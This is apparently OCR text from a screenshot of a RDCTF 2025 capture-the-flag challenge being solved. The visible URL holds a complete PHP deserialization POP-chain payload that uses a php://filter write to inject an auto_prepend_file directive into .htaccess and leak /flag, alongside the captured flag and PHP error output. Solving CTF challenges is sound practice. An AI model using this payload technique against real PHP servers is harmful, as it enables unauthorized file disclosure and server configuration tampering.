 RDCTF - RD::CTF
ctf.wdsec.com.cn
ida动调 ctf - 搜索
【CTF】动态调试-
HUBUCTF 2022
IDA修改exe并保存
_amsg_exit指令 -
不安全
ctf.wdsec.com.cn:33422/?RDCTF[2025.Welcome=O:5:"loves":2:{s:5:"sivan";s:39:"data://text/plain,Welcome%20To%20RDCTF%202025";s:2:"wx";O:2:"WX...
flag{3f9a300c-782f-4fe2-8a96-4cad89c59d0a} Passed~You'll Be Success
Warning: file_put_contents(): unable to locate filter "?>php_value auto_prepend_file " in /var/www/html/index.php on line 9
Warning: file_put_contents(): Unable to create filter (?>php_value auto_prepend_file ) in /var/www/html/index.php on line 9
Warning: file_put_contents(): unable to locate filter "flag #" in /var/www/html/index.php on line 9
Warning: file_put_contents(): Unable to create filter (flag #) in /var/www/html/index.php on line 9
perfect!Soon~Passed~
Fatal error: Uncaught Error: Function name must be a string in /var/www/html/index.php:35 Stack trace: #0 /var/www/html/index.php(20): WX->__get('source') #1
/var/www/html/index.php(47): loves->__destruct() #2 {main} thrown in /var/www/html/index.php on line 35
中A
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 性能数据分析 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://ctf.wdsec.com.cn:33422/?RDCTF[2025.Welcome=O:5:"loves":2:{s:5:"sivan";s:39:"data://text/plain,Welcome To RDCTF 2025";s:2:"wx";O:2:"WX":1:
{s:3:"POP";O:5:"loves":2:{s:5:"sivan";s:39:"data://text/plain,Welcome To RDCTF 2025";s:2:"wx";O:2:"WX":1:{s:3:"POP";O:4:"wing":1:
{s:6:"k3nt0n";s:94:"php://filter/write=string.strip_tags|?>php_value auto_prepend_file %2fflag%0a%23|/resource=.htaccess";}}}}}
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64
Name Value
Accept text/html,application/xhtml+xml,app